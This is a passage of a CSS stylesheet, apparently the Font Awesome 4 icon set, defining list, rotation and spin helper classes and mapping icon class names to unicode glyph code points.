    list-style-type: none
}

.fa-ul>li {
    position: relative
}

.fa-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: .14285714em;
    text-align: center
}

.fa-li.fa-lg {
    left: -1.85714286em
}

.fa-border {
    padding: .2em .25em .15em;
    border: solid .08em #eee;
    border-radius: .1em
}

.fa-pull-left {
    float: left
}

.fa-pull-right {
    float: right
}

.fa.fa-pull-left {
    margin-right: .3em
}

.fa.fa-pull-right {
    margin-left: .3em
}

.pull-right {
    float: right
}

.pull-left {
    float: left
}

.fa.pull-left {
    margin-right: .3em
}

.fa.pull-right {
    margin-left: .3em
}

.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear
}

.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8)
}

@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

.fa-rotate-90 {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.fa-rotate-180 {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.fa-rotate-270 {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg)
}

.fa-flip-horizontal {
    -webkit-transform: scale(-1,1);
    -ms-transform: scale(-1,1);
    transform: scale(-1,1)
}

.fa-flip-vertical {
    -webkit-transform: scale(1,-1);
    -ms-transform: scale(1,-1);
    transform: scale(1,-1)
}

:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90 {
    -webkit-filter: none;
    filter: none
}

.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle
}

.fa-stack-1x,.fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center
}

.fa-stack-1x {
    line-height: inherit
}

.fa-stack-2x {
    font-size: 2em
}

.fa-inverse {
    color: #fff
}

.fa-glass:before {
    content: "\f000"
}

.fa-music:before {
    content: "\f001"
}

.fa-search:before {
    content: "\f002"
}

.fa-envelope-o:before {
    content: "\f003"
}

.fa-heart:before {
    content: "\f004"
}

.fa-star:before {
    content: "\f005"
}

.fa-star-o:before {
    content: "\f006"
}

.fa-user:before {
    content: "\f007"
}

.fa-film:before {
    content: "\f008"
}

.fa-th-large:before {
    content: "\f009"
}

.fa-th:before {
    content: "\f00a"
}

.fa-th-list:before {
    content: "\f00b"
}

.fa-check:before {
    content: "\f00c"
}

.fa-close:before,.fa-remove:before,.fa-times:before {
    content: "\f00d"
}

.fa-search-plus:before {
    content: "\f00e"
}

.fa-search-minus:before {
    content: "\f010"
}

.fa-power-off:before {
    content: "\f011"
}

.fa-signal:before {
    content: "\f012"
}

.fa-cog:before,.fa-gear:before {
    content: "\f013"
}

.fa-trash-o:before {
    content: "\f014"
}

.fa-home:before {
    content: "\f015"
}

.fa-file-o:before {
    content: "\f016"
}

.fa-clock-o:before {
    content: "\f017"
}

.fa-road:before {
    content: "\f018"
}

.fa-download:before {
    content: "\f019"
}

.fa-arrow-circle-o-down:before {
    content: "\f01a"
}

.fa-arrow-circle-o-up:before {
    content: "\f01b"
}

.fa-inbox:before {
    content: "\f01c"
}

.fa-play-circle-o:before {
    content: "\f01d"
}

.fa-repeat:before,.fa-rotate-right:before {
    content: "\f01e"
}

.fa-refresh:before {
    content: "\f021"
}

.fa-list-alt:before {
    content: "\f022"
}

.fa-lock:before {
    content: "\f023"
}

.fa-flag:before {
    content: "\f024"
}

.fa-headphones:before {
    content: "\f025"
}

.fa-volume-off:before {
    content: "\f026"
}

.fa-volume-down:before {
    content: "\f027"
}

.fa-volume-up:before {
    content: "\f028"
}

.fa-qrcode:before {
    content: "\f029"
}

.fa-barcode:before {
    content: "\f02a"
}

.fa-tag:before {
    content: "\f02b"
}

.fa-tags:before {
    content: "\f02c"
}

.fa-book:before {
    content: "\f02d"
}

.fa-bookmark:before {
    content: "\f02e"
}

.fa-print:before {
    content: "\f02f"
}

.fa-camera:before {
    content: "\f030"
}

.fa-font:before {
    content: "\f031"
}

.fa-bold:before {
    content: "\f032"
}

.fa-italic:before {
    content: "\f033"
}

.fa-text-height:before {
    content: "\f034"
}

.fa-text-width:before {
    content: "\f035"
}

.fa-align-left:before {
    content: "\f036"
}

.fa-align-center:before {
    content: "\f037"
}

.fa-align-right:before {
    content: "\f038"
}

.fa-align-justify:before {
    content: "\f039"
}

.fa-list:before {
    content: "\f03a"
}

.fa-dedent:before,.fa-outdent:before {
    content: "\f03b"
}

.fa-indent:before {
    content: "\f03c"
}

.fa-video-camera:before {
    content: "\f03d"
}

.fa-image:before,.fa-photo:before,.fa-picture-o:before {
    content: "\f03e"
}

.fa-pencil:before {
    content: "\f040"
}

.fa-map-marker:before {
    content: "\f041"
}

.fa-adjust:before {
    content: "\f042"
}

.fa-tint:before {
    content: "\f043"
}

.fa-edit:before,.fa-pencil-square-o:before {
    content: "\f044"
}

.fa-share-square-o:before {
    content: "\f045"
}

.fa-check-square-o:before {
    content: "\f046"
}

.fa-arrows:before {
    content: "\f047"
}

.fa-step-backward:before {
    content: "\f048"
}

.fa-fast-backward:before {
    content: "\f049"
}

.fa-backward:before {
    content: "\f04a"
}

.fa-play:before {
    content: "\f04b"
}

.fa-pause:before {
    content: "\f04c"
}

.fa-stop:before {
    content: "\f04d"
}

.fa-forward:before {
    content: "\f04e"
}

.fa-fast-forward:before {
    content: "\f050"
}

.fa-step-forward:before {
    content: "\f051"
}

.fa-eject:before {
    content: "\f052"
}

.fa-chevron-left:before {
    content: "\f053"
}

.fa-chevron-right:before {
    content: "\f054"
}

.fa-plus-circle:before {
    content: "\f055"
}

.fa-minus-circle:before {
    content: "\f056"
}

.fa-times-circle:before {
    content: "\f057"
}

.fa-check-circle:before {
    content: "\f058"
}

.fa-question-circle:before {
    content: "\f059"
}

.fa-info-circle:before {
    content: "\f05a"
}

.fa-crosshairs:before {
    content: "\f05b"
}

.fa-times-circle-o:before {
    content: "\f05c"
}

.fa-check-circle-o:before {
    content: "\f05d"
}

.fa-ban:before {
    content: "\f05e"
}

.fa-arrow-left:before {
    content: "\f060"
}

.fa-arrow-right:before {
    content: "\f061"
}

.fa-arrow-up:before {
    content: "\f062"
}

.fa-arrow-down:before {
    content: "\f063"
}

.fa-mail-forward:before,.fa-share:before {
    content: "\f064"
}

.fa-expand:before {
    content: "\f065"
}

.fa-compress:before {
    content: "\f066"
}

.fa-plus:before {
    content: "\f067"
}

.fa-minus:before {
    content: "\f068"
}

.fa-asterisk:before {
    content: "\f069"
}

.fa-exclamation-circle:before {
    content: "\f06a"
}

.fa-gift:before {
    content: "\f06b"
}

.fa-leaf:before {
    content: "\f06c"
}

.fa-fire:before {
    content: "\f06d"
}

.fa-eye:before {
    content: "\f06e"
}

.fa-eye-slash:before {
    content: "\f070"
}

.fa-exclamation-triangle:before,.fa-warning:before {
    content: "\f071"
}

.fa-plane:before {
    content: "\f072"
}

.fa-calendar:before {
    content: "\f073"
}

.fa-random:before {
    content: "\f074"
}

.fa-comment:before {
    content: "\f075"
}

.fa-magnet:before {
    content: "\f076"
}

.fa-chevron-up:before {
    content: "\f077"
}

.fa-chevron-down:before {
    content: "\f078"
}

.fa-retweet:before {
    content: "\f079"
}

.fa-shopping-cart:before {
    content: "\f07a"
}

.fa-folder:before {
    content: "\f07b"
}

.fa-folder-open:before {
    content: "\f07c"
}

.fa-arrows-v:before {
    content: "\f07d"
}

.fa-arrows-h:before {
    content: "\f07e"
}

.fa-bar-chart-o:before,.fa-bar-chart:before {
    content: "\f080"
}

.fa-twitter-square:before {
    content: "\f081"
}

.fa-facebook-square:before {
    content: "\f082"
}

.fa-camera-retro:before {
    content: "\f083"
}

.fa-key:before {
    content: "\f084"
}

.fa-cogs:before,.fa-gears:before {
    content: "\f085"
}

.fa-comments:before {
    content: "\f086"
}

.fa-thumbs-o-up:before {
    content: "\f087"
}

.fa-thumbs-o-down:before {
    content: "\f088"
}

.fa-star-half:before {
    content: "\f089"
}

.fa-heart-o:before {
    content: "\f08a"
}

.fa-sign-out:before {
    content: "\f08b"
}

.fa-linkedin-square:before {
    content: "\f08c"
}

.fa-thumb-tack:before {
    content: "\f08d"
}

.fa-external-link:before {
    content: "\f08e"
}

.fa-sign-in:before {
    content: "\f090"
}

.fa-trophy:before {
    content: "\f091"
}

.fa-github-square:before {
    content: "\f092"
}

.fa-upload:before {
    content: "\f093"
}

.fa-lemon-o:before {
    content: "\f094"
}

.fa-phone:before {
    content: "\f095"
}

.fa-square-o:before {
    content: "\f096"
}

.fa-bookmark-o:before {
    content: "\f097"
}

.fa-phone-square:before {
    content: "\f098"
}

.fa-twitter:before {
    content: "\f099"
}

.fa-facebook-f:before,.fa-facebook:before {
    content: "\f09a"
}

.fa-github:before {
    content: "\f09b"
}

.fa-unlock:before {
    content: "\f09c"
}

.fa-credit-card:before {
    content: "\f09d"
}

.fa-feed:before,.fa-rss:before {
    content: "\f09e"
}

.fa-hdd-o:before {
    content: "\f0a0"
}

.fa-bullhorn:before {
    content: "\f0a1"
}

.fa-bell:before {
    content: "\f0f3"
}

.fa-certificate:before {
    content: "\f0a3"
}

.fa-hand-o-right:before {
    content: "\f0a4"
}

.fa-hand-o-left:before {
    content: "\f0a5"
}

.fa-hand-o-up:before {
    content: "\f0a6"
}

.fa-hand-o-down:before {
    content: "\f0a7"
}

.fa-arrow-circle-left:before {
    content: "\f0a8"
}

.fa-arrow-circle-right:before {
    content: "\f0a9"
}

.fa-arrow-circle-up:before {
    content: "\f0aa"
}

.fa-arrow-circle-down:before {
    content: "\f0ab"
}

.fa-globe:before {
    content: "\f0ac"
}

.fa-wrench:before {
    content: "\f0ad"
}

.fa-tasks:before {
    content: "\f0ae"
}

.fa-filter:before {
    content: "\f0b0"
}

.fa-briefcase:before {
    content: "\f0b1"
}

.fa-arrows-alt:before {
    content: "\f0b2"
}

.fa-group:before,.fa-users:before {
    content: "\f0c0"
}

.fa-chain:before,.fa-link:before {
    content: "\f0c1"
}

.fa-cloud:before {
    content: "\f0c2"
}

.fa-flask:before {
    content: "\f0c3"
}

.fa-cut:before,.fa-scissors:before {
    content: "\f0c4"
}

.fa-copy:before,.fa-files-o:before {
    content: "\f0c5"
}

.fa-paperclip:before {
    content: "\f0c6"
}

.fa-floppy-o:before,.fa-save:before {
    content: "\f0c7"
}

.fa-square:before {
    content: "\f0c8"
}

.fa-bars:before,.fa-navicon:before,.fa-reorder:before {
    content: "\f0c9"
}

.fa-list-ul:before {
    content: "\f0ca"
}

.fa-list-ol:before {
    content: "\f0cb"
}

.fa-strikethrough:before {
    content: "\f0cc"
}

.fa-underline:before {
    content: "\f0cd"
}

.fa-table:before {
    content: "\f0ce"
}

.fa-magic:before {
    content: "\f0d0"
}

.fa-truck:before {
    content: "\f0d1"
}

.fa-pinterest:before {
    content: "\f0d2"
}

.fa-pinterest-square:before {
    content: "\f0d3"
}

.fa-google-plus-square:before {
    content: "\f0d4"
}

.fa-google-plus:before {
    content: "\f0d5"
}

.fa-money:before {
    content: "\f0d6"
}

.fa-caret-down:before {
    content: "\f0d7"
}

.fa-caret-up:before {
    content: "\f0d8"
}

.fa-caret-left:before {
    content: "\f0d9"
}

.fa-caret-right:before {
    content: "\f0da"
}

.fa-columns:before {
    content: "\f0db"
}

.fa-sort:before,.fa-unsorted:before {
    content: "\f0dc"
}

.fa-sort-desc:before,.fa-sort-down:before {
    content: "\f0dd"
}

.fa-sort-asc:before,.fa-sort-up:before {
    content: "\f0de"
}

.fa-envelope:before {
    content: "\f0e0"
}

.fa-linkedin:before {
    content: "\f0e1"
}

.fa-rotate-left:before,.fa-undo:before {
    content: "\f0e2"
}

.fa-gavel:before,.fa-legal:before {
    content: "\f0e3"
}

.fa-dashboard:before,.fa-tachometer:before {
    content: "\f0e4"
}

.fa-comment-o:before {
    content: "\f0e5"
}

.fa-comments-o:before {
    content: "\f0e6"
}

.fa-bolt:before,.fa-flash:before {
    content: "\f0e7"
}

.fa-sitemap:before {
    content: "\f0e8"
}

.fa-umbrella:before {
    content: "\f0e9"
}

.fa-clipboard:before,.fa-paste:before {
    content: "\f0ea"
}

.fa-lightbulb-o:before {
    content: "\f0eb"
}

.fa-exchange:before {
    content: "\f0ec"
}

.fa-cloud-download:before {
    content: "\f0ed"
}

.fa-cloud-upload:before {
    content: "\f0ee"
}

.fa-user-md:before {
    content: "\f0f0"
}

.fa-stethoscope:before {
    content: "\f0f1"
}

.fa-suitcase:before {
    content: "\f0f2"
}

.fa-bell-o:before {
    content: "\f0a2"
}

.fa-coffee:before {
    content: "\f0f4"
}

.fa-cutlery:before {
    content: "\f0f5"
}

.fa-file-text-o:before {
    content: "\f0f6"
}

.fa-building-o:before {
    content: "\f0f7"
}

.fa-hospital-o:before {
    content: "\f0f8"
}

.fa-ambulance:before {
    content: "\f0f9"
}

.fa-medkit:before {
    content: "\f0fa"
}

.fa-fighter-jet:before {
    content: "\f0fb"
}

.fa-beer:before {
    content: "\f0fc"
}

.fa-h-square:before {
    content: "\f0fd"
}

.fa-plus-square:before {
    content: "\f0fe"
}

.fa-angle-double-left:before {
    content: "\f100"
}

.fa-angle-double-right:before {
    content: "\f101"
}

.fa-angle-double-up:before {
    content: "\f102"
}

.fa-angle-double-down:before {
    content: "\f103"
}

.fa-angle-left:before {
    content: "\f104"
}

.fa-angle-right:before {
    content: "\f105"
}

.fa-angle-up:before {
    content: "\f106"
}

.fa-angle-down:before {
    content: "\f107"
}

.fa-desktop:before {
    content: "\f108"
}

.fa-laptop:before {
    content: "\f109"
}

.fa-tablet:before {
    content: "\f10a"
}

.fa-mobile-phone:before,.fa-mobile:before {
    content: "\f10b"
}

.fa-circle-o:before {
    content: "\f10c"
}

.fa-quote-left:before {
    content: "\f10d"
}

.fa-quote-right:before {
    content: "\f10e"
}

.fa-spinner:before {
    content: "\f110"
}

.fa-circle:before {
    content: "\f111"
}

.fa-mail-reply:before,.fa-reply:before {
    content: "\f112"
}

.fa-github-alt:before {
    content: "\f113"
}

.fa-folder-o:before {
    content: "\f114"
}

.fa-folder-open-o:before {
    content: "\f115"
}

.fa-smile-o:before {
    content: "\f118"
}

.fa-frown-o:before {
    content: "\f119"
}

.fa-meh-o:before {
    content: "\f11a"
}

.fa-gamepad:before {
    content: "\f11b"
}

.fa-keyboard-o:before {
    content: "\f11c"
}

.fa-flag-o:before {
    content: "\f11d"
}

.fa-flag-checkered:before {
    content: "\f11e"
}

.fa-terminal:before {
    content: "\f120"
}

.fa-code:before {
    content: "\f121"
}

.fa-mail-reply-all:before,.fa-reply-all:before {
    content: "\f122"
}

.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before {
    content: "\f123"
}

.fa-location-arrow:before {
    content: "\f124"
}

.fa-crop:before {
    content: "\f125"
}

.fa-code-fork:before {
    content: "\f126"
}

.fa-chain-broken:before,.fa-unlink:before {
    content: "\f127"
}

.fa-question:before {
    content: "\f128"
}

.fa-info:before {
    content: "\f129"
}

.fa-exclamation:before {
    content: "\f12a"
}

.fa-superscript:before {
    content: "\f12b"
}

.fa-subscript:before {
    content: "\f12c"
}

.fa-eraser:before {
    content: "\f12d"
}

.fa-puzzle-piece:before {
    content: "\f12e"
}

.fa-microphone:before {
    content: "\f130"
}

.fa-microphone-slash:before {
    content: "\f131"
}

.fa-shield:before {
    content: "\f132"
}

.fa-calendar-o:before {
    content: "\f133"
}

.fa-fire-extinguisher:before {
    content: "\f134"
}

.fa-rocket:before {
    content: "\f135"
}

.fa-maxcdn:before {
    content: "\f136"
}

.fa-chevron-circle-left:before {
    content: "\f137"
}

.fa-chevron-circle-right:before {
    content: "\f138"
}

.fa-chevron-circle-up:before {
    content: "\f139"
}

.fa-chevron-circle-down:before {
    content: "\f13a"
}

.fa-html5:before {
    content: "\f13b"
}

.fa-css3:before {
    content: "\f13c"
}

.fa-anchor:before {
    content: "\f13d"
}

.fa-unlock-alt:before {
    content: "\f13e"
}

.fa-bullseye:before {
    content: "\f140"
}

.fa-ellipsis-h:before {
    content: "\f141"
}

.fa-ellipsis-v:before {
    content: "\f142"
}

.fa-rss-square:before {
    content: "\f143"
}

.fa-play-circle:before {
    content: "\f144"
}

.fa-ticket:before {
    content: "\f145"
}

.fa-minus-square:before {
    content: "\f146"
}

.fa-minus-square-o:before {
    content: "\f147"
}

.fa-level-up:before {
    content: "\f148"
}

.fa-level-down:before {
    content: "\f149"
}

.fa-check-square:before {
    content: "\f14a"
}

.fa-pencil-square:before {
    content: "\f14b"
}

.fa-external-link-square:before {
    content: "\f14c"
}

.fa-share-square:before {
    content: "\f14d"
}

.fa-compass:before {
    content: "\f14e"
}

.fa-caret-square-o-down:before,.fa-toggle-down:before {
    content: "\f150"
}

.fa-caret-square-o-up:before,.fa-toggle-up:before {
    content: "\f151"
}

.fa-caret-square-o-right:before,.fa-toggle-right:before {
    content: "\f152"
}

.fa-eur:before,.fa-euro:before {
    content: "\f153"
}

.fa-gbp:before {
    content: "\f154"
}

.fa-dollar:before,.fa-usd:before {
    content: "\f155"
}

.fa-inr:before,.fa-rupee:before {
    content: "\f156"
}

.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before {
    content: "\f157"
}

.fa-rouble:before,.fa-rub:before,.fa-ruble:before {
    content: "\f158"
}

.fa-krw:before,.fa-won:before {
    content: "\f159"
}

.fa-bitcoin:before,.fa-btc:before {
    content: "\f15a"
}

.fa-file:before {
    content: "\f15b"
}

.fa-file-text:before {
    content: "\f15c"
}

.fa-sort-alpha-asc:before {
    content: "\f15d"
}

.fa-sort-alpha-desc:before {
    content: "\f15e"
}

.fa-sort-amount-asc:before {
    content: "\f160"
}

.fa-sort-amount-desc:before {
    content: "\f161"
}

.fa-sort-numeric-asc:before {
    content: "\f162"
}

.fa-sort-numeric-desc:before {
    content: "\f163"
}

.fa-thumbs-up:before {
    content: "\f164"
}

.fa-thumbs-down:before {
    content: "\f165"
}

.fa-youtube-square:before {
    content: "\f166"
}

.fa-youtube:before {
    content: "\f167"
}

.fa-xing:before {
    content: "\f168"
}

.fa-xing-square:before {
    content: "\f169"
}

.fa-youtube-play:before {
    content: "\f16a"
}

.fa-dropbox:before {
    content: "\f16b"
}

.fa-stack-overflow:before {
    content: "\f16c"
}

.fa-instagram:before {
    content: "\f16d"
}

.fa-flickr:before {
    content: "\f16e"
}

.fa-adn:before {
    content: "\f170"
}

.fa-bitbucket:before {
    content: "\f171"
}

.fa-bitbucket-square:before {
    content: "\f172"
}

.fa-tumblr:before {
    content: "\f173"
}

.fa-tumblr-square:before {
    content: "\f174"
}

.fa-long-arrow-down:before {
    content: "\f175"
}

.fa-long-arrow-up:before {
    content: "\f176"
}

.fa-long-arrow-left:before {
    content: "\f177"
}

.fa-long-arrow-right:before {
    content: "\f178"
}

.fa-apple:before {
    content: "\f179"
}

.fa-windows:before {
    content: "\f17a"
}

.fa-android:before {
    content: "\f17b"
}

.fa-linux:before {
    content: "\f17c"
}

.fa-dribbble:before {
    content: "\f17d"
}

.fa-skype:before {
    content: "\f17e"
}

.fa-foursquare:before {
    content: "\f180"
}

.fa-trello:before {
    content: "\f181"
}

.fa-female:before {
    content: "\f182"
}

.fa-male:before {
    content: "\f183"
}

.fa-gittip:before,.fa-gratipay:before {
    content: "\f184"
}

.fa-sun-o:before {
    content: "\f185"
}

.fa-moon-o:before {
    content: "\f186"
}

.fa-archive:before {
    content: "\f187"
}

.fa-bug:before {
    content: "\f188"
}

.fa-vk:before {
    content: "\f189"
}

.fa-weibo:before {
    content: "\f18a"
}

.fa-renren:before {
    content: "\f18b"
}

.fa-pagelines:before {
    content: "\f18c"
}

.fa-stack-exchange:before {
    content: "\f18d"
}

.fa-arrow-circle-o-right:before {
    content: "\f18e"
}

.fa-arrow-circle-o-left:before {
    content: "\f190"
}

.fa-caret-square-o-left:before,.fa-toggle-left:before {
    content: "\f191"
}

.fa-dot-circle-o:before {
    content: "\f192"
}

.fa-wheelchair:before {
    content: "\f193"
}

.fa-vimeo-square:before {
    content: "\f194"
}

.fa-try:before,.fa-turkish-lira:before {
    content: "\f195"
}

.fa-plus-square-o:before {
    content: "\f196"
}

.fa-space-shuttle:before {
    content: "\f197"
}

.fa-slack:before {
    content: "\f198"
}

.fa-envelope-square:before {
    content: "\f199"
}

.fa-wordpress:before {
    content: "\f19a"
}

.fa-openid:before {
    content: "\f19b"
}

.fa-bank:before,.fa-institution:before,.fa-university:before {
    content: "\f19c"
}

.fa-graduation-cap:before,.fa-mortar-board:before {
    content: "\f19d"
}

.fa-yahoo:before {
    content: "\f19e"
}

.fa-google:before {
    content: "\f1a0"
}

.fa-reddit:before {
    content: "\f1a1"
}

.fa-reddit-square:before {
    content: "\f1a2"
}

.fa-stumbleupon-circle:before {
    content: "\f1a3"
}

.fa-stumbleupon:before {
    content: "\f1a4"
}

.fa-delicious:before {
    content: "\f1a5"
}

.fa-digg:before {
    content: "\f1a6"
}

.fa-pied-piper-pp:before {
    content: "\f1a7"
}

.fa-pied-piper-alt:before {
    content: "\f1a8"
}

.fa-drupal:before {
    content: "\f1a9"
}

.fa-joomla:before {
    content: "\f1aa"
}

.fa-language:before {
    content: "\f1ab"
}

.fa-fax:before {
    content: "\f1ac"
}

.fa-building:before {
    content: "\f1ad"
}

.fa-child:before {
    content: "\f1ae"
}

.fa-paw:before {
    content: "\f1b0"
}

.fa-spoon:before {
    content: "\f1b1"
}

.fa-cube:before {
    content: "\f1b2"
}

.fa-cubes:before {
    content: "\f1b3"
}

.fa-behance:before {
    content: "\f1b4"
}

.fa-behance-square:before {
    content: "\f1b5"
}

.fa-steam:before {
    content: "\f1b6"
}

.fa-steam-square:before {
    content: "\f1b7"
}

.fa-recycle:before {
    content: "\f1b8"
}

.fa-automobile:before,.fa-car:before {
    content: "\f1b9"
}

.fa-cab:before,.fa-taxi:before {
    content: "\f1ba"
}

.fa-tree:before {
    content: "\f1bb"
}

.fa-spotify:before {
    content: "\f1bc"
}

.fa-deviantart:before {
    content: "\f1bd"
}

.fa-soundcloud:before {
    content: "\f1be"
}

.fa-database:before {
    content: "\f1c0"
}

.fa-file-pdf-o:before {
    content: "\f1c1"
}

.fa-file-word-o:before {
    content: "\f1c2"
}

.fa-file-excel-o:before {
    content: "\f1c3"
}

.fa-file-powerpoint-o:before {
    content: "\f1c4"
}

.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before {
    content: "\f1c5"
}

.fa-file-archive-o:before,.fa-file-zip-o:before {
    content: "\f1c6"
}

.fa-file-audio-o:before,.fa-file-sound-o:before {
    content: "\f1c7"
}

.fa-file-movie-o:before,.fa-file-video-o:before {
    content: "\f1c8"
}

.fa-file-code-o:before {
    content: "\f1c9"
}

.fa-vine:before {
    content: "\f1ca"
}

.fa-codepen:before {
    content: "\f1cb"
}

.fa-jsfiddle:before {
    content: "\f1cc"
}

.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before {
    content: "\f1cd"
}

.fa-circle-o-notch:before {
    content: "\f1ce"
}

.fa-ra:before,.fa-rebel:before,.fa-resistance:before {
    content: "\f1d0"
}

.fa-empire:before,.fa-ge:before {
    content: "\f1d1"
}

.fa-git-square:before {
    content: "\f1d2"
}

.fa-git:before {
    content: "\f1d3"
}

.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before {
    content: "\f1d4"
}

.fa-tencent-weibo:before {
    content: "\f1d5"
}

.fa-qq:before {
    content: "\f1d6"
}

.fa-wechat:before,.fa-weixin:before {
    content: "\f1d7"
}

.fa-paper-plane:before,.fa-send:before {
    content: "\f1d8"
}

.fa-paper-plane-o:before,.fa-send-o:before {
    content: "\f1d9"
}

.fa-history:before {
    content: "\f1da"
}

.fa-circle-thin:before {
    content: "\f1db"
}

.fa-header:before {
    content: "\f1dc"
}

.fa-paragraph:before {
    content: "\f1dd"
}

.fa-sliders:before {
    content: "\f1de"
}

.fa-share-alt:before {
    content: "\f1e0"
}

.fa-share-alt-square:before {
    content: "\f1e1"
}

.fa-bomb:before {
    content: "\f1e2"
}

.fa-futbol-o:before,.fa-soccer-ball-o:before {
    content: "\f1e3"
}

.fa-tty:before {
    content: "\f1e4"
}

.fa-binoculars:before {
    content: "\f1e5"
}

.fa-plug:before {
    content: "\f1e6"
}

.fa-slideshare:before {
    content: "\f1e7"
}

.fa-twitch:before {
    content: "\f1e8"
}

.fa-yelp:before {
    content: "\f1e9"
}

.fa-newspaper-o:before {
    content: "\f1ea"
}

.fa-wifi:before {
    content: "\f1eb"
}

.fa-calculator:before {
    content: "\f1ec"
}

.fa-paypal:before {
    content: "\f1ed"
}

.fa-google-wallet:before {
    content: "\f1ee"
}

.fa-cc-visa:before {
    content: "\f1f0"
}

.fa-cc-mastercard:before {
    content: "\f1f1"
}

.fa-cc-discover:before {
    content: "\f1f2"
}

.fa-cc-amex:before {
    content: "\f1f3"
}

.fa-cc-paypal:before {
    content: "\f1f4"
}

.fa-cc-stripe:before {
    content: "\f1f5"
}

.fa-bell-slash:before {
    content: "\f1f6"
}

.fa-bell-slash-o:before {
    content: "\f1f7"
}

.fa-trash:before {
    content: "\f1f8"
}

.fa-copyright:before {
    content: "\f1f9"
}

.fa-at:before {
    content: "\f1fa"
}

.fa-eyedropper:before {
    content: "\f1fb"
}

.fa-paint-brush:before {
    content: "\f1fc"
}

.fa-birthday-cake:before {
    content: "\f1fd"
}

.fa-area-chart:before {
    content: "\f1fe"
}

.fa-pie-chart:before {
    content: "\f200"
}

.fa-line-chart:before {
    content: "\f201"
}

.fa-lastfm:before {
    content: "\f202"
}

.fa-lastfm-square:before {
    content: "\f203"
}

.fa-toggle-off:before {
    content: "\f204"
}

.fa-toggle-on:before {
    content: "\f205"
}

.fa-bicycle:before {
    content: "\f206"
}

.fa-bus:before {
    content: "\f207"
}

.fa-ioxhost:before {
    content: "\f208"
}

.fa-angellist:before {
    content: "\f209"
}

.fa-cc:before {
    content: "\f20a"
}

.fa-ils:before,.fa-shekel:before,.fa-sheqel:before {
    content: "\f20b"
}

.fa-meanpath:before {
    content: "\f20c"
}

.fa-buysellads:before {
    content: "\f20d"
}

.fa-connectdevelop:before {
    content: "\f20e"
}

.fa-dashcube:before {
    content: "\f210"
}

.fa-forumbee:before {
    content: "\f211"
}

.fa-leanpub:before {
    content: "\f212"
}

.fa-sellsy:before {
    content: "\f213"
}

.fa-shirtsinbulk:before {
    content: "\f214"
}

.fa-simplybuilt:before {
    content: "\f215"
}

.fa-skyatlas:before {
    content: "\f216"
}

.fa-cart-plus:before {
    content: "\f217"
}

.fa-cart-arrow-down:before {
    content: "\f218"
}

.fa-diamond:before {
    content: "\f219"
}

.fa-ship:before {
    content: "\f21a"
}

.fa-user-secret:before {
    content: "\f21b"
}

.fa-motorcycle:before {
    content: "\f21c"
}

.fa-street-view:before {
    content: "\f21d"
}

.fa-heartbeat:before {
    content: "\f21e"
}

.fa-venus:before {
    content: "\f221"
}

.fa-mars:before {
    content: "\f222"
}

.fa-mercury:before {
    content: "\f223"
}

.fa-intersex:before,.fa-transgender:before {
    content: "\f224"
}

.fa-transgender-alt:before {
    content: "\f225"
}

.fa-venus-double:before {
    content: "\f226"
}

.fa-mars-double:before {
    content: "\f227"
}

.fa-venus-mars:before {
    content: "\f228"
}

.fa-mars-stroke:before {
    content: "\f229"
}

.fa-mars-stroke-v:before {
    content: "\f22a"
}

.fa-mars-stroke-h:before {
    content: "\f22b"
}

.fa-neuter:before {
    content: "\f22c"
}

.fa-genderless:before {
    content: "\f22d"
}

.fa-facebook-official:before {
    content: "\f230"
}

.fa-pinterest-p:before {
    content: "\f231"
}

.fa-whatsapp:before {
    content: "\f232"
}

.fa-server:before {
    content: "\f233"
}

.fa-user-plus:before {
    content: "\f234"
}

.fa-user-times:before {
    content: "\f235"
}

.fa-bed:before,.fa-hotel:before {
    content: "\f236"
}

.fa-viacoin:before {
    content: "\f237"
}

.fa-train:before {
    content: "\f238"
}

.fa-subway:before {
    content: "\f239"
}

.fa-medium:before {
    content: "\f23a"
}

.fa-y-combinator:before,.fa-yc:before {
    content: "\f23b"
}

.fa-optin-monster:before {
    content: "\f23c"
}

.fa-opencart:before {
    content: "\f23d"
}

.fa-expeditedssl:before {
    content: "\f23e"
}

.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before {
    content: "\f240"
}

.fa-battery-3:before,.fa-battery-three-quarters:before {
    content: "\f241"
}

.fa-battery-2:before,.fa-battery-half:before {
    content: "\f242"
}

.fa-battery-1:before,.fa-battery-quarter:before {
    content: "\f243"
}

.fa-battery-0:before,.fa-battery-empty:before {
    content: "\f244"
}

.fa-mouse-pointer:before {
    content: "\f245"
}

.fa-i-cursor:before {
    content: "\f246"
}

.fa-object-group:before {
    content: "\f247"
}

.fa-object-ungroup:before {
    content: "\f248"
}

.fa-sticky-note:before {
    content: "\f249"
}

.fa-sticky-note-o:before {
    content: "\f24a"
}

.fa-cc-jcb:before {
    content: "\f24b"
}

.fa-cc-diners-club:before {
    content: "\f24c"
}

.fa-clone:before {
    content: "\f24d"
}

.fa-balance-scale:before {
    content: "\f24e"
}

.fa-hourglass-o:before {
    content: "\f250"
}

.fa-hourglass-1:before,.fa-hourglass-start:before {
    content: "\f251"
}

.fa-hourglass-2:before,.fa-hourglass-half:before {
